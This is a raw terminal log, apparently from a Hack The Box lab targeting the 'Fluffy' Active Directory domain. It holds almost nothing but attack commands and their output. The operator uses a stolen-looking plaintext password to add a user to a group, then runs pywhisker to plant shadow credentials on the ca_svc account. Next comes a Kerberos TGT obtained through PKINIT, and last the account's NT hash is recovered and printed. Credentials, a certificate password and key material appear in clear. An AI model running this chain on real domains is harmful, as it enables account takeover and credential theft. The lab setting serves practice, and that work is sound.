 ┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# net rpc group addmem "SERVICE ACCOUNTS" "p.agila" -U "FLUFFY.HTB"/"p.agila"%"prometheusx-303" -S "DC01.FLUFFY.HTB"
┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# python3 pywhisker.py -d "10.10.11.69" -u "p.agila" -p "prometheusx-303" --target "ca_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 08e90e08-639e-64cd-481f-c939dfd46248
[*] Updating the msDS-KeyCredentialLink attribute of ca_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM → PFX with cryptography: tYG0egtT.pfx
[+] PFX exportiert nach: tYG0egtT.pfx
[i] Passwort für PFX: dKiATzq5nadxVrW9XY9b
[+] Saved PFX (#PKCS12) certificate & key at path: tYG0egtT.pfx
[*] Must be used with password: dKiATzq5nadxVrW9XY9b
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# ls
__init__.py  getnthash.py  gettgtpkinit.py  pywhisker.py  tYG0egtT.pfx  tYG0egtT_cert.pem  tYG0egtT_priv.pem  winrm_srv
┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# gettgtpkinit -cert-pem tYG0egtT_cert.pem -key-pem tYG0egtT_priv.pem fluffy.htb/ca_svc ca_svc.ccache
gettgtpkinit: command not found
┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# python3 gettgtpkinit -cert-pem tYG0egtT_cert.pem -key-pem tYG0egtT_priv.pem fluffy.htb/ca_svc ca_svc.ccache
python3: can't open file '/home/john/Downloads/pywhisker-main/pywhisker/gettgtpkinit': [Errno 2] No such file or directory
┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# ls
__init__.py  getnthash.py  gettgtpkinit.py  pywhisker.py  tYG0egtT.pfx  tYG0egtT_cert.pem  tYG0egtT_priv.pem  winrm_srv
┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# python3 gettgtpkinit.py -cert-pem tYG0egtT_cert.pem -key-pem tYG0egtT_priv.pem fluffy.htb/ca_svc ca_svc.ccache
2025-06-09 12:51:56,116 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-06-09 12:51:56,125 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-06-09 12:52:15,679 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-06-09 12:52:15,679 minikerberos INFO     3818ba30169cde2eb5c05e05b762657f0dfbd508f4112043740861d574c88376
INFO:minikerberos:3818ba30169cde2eb5c05e05b762657f0dfbd508f4112043740861d574c88376
2025-06-09 12:52:15,681 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# export KRB5CCNAME=ca_svc.ccache
┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# python3 getnthash.py -key 3818ba30169cde2eb5c05e05b762657f0dfbd508f4112043740861d574c88376 fluffy.htb/ca_svc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
ca0f4f9e9eb8a092addf53bb03fc98c8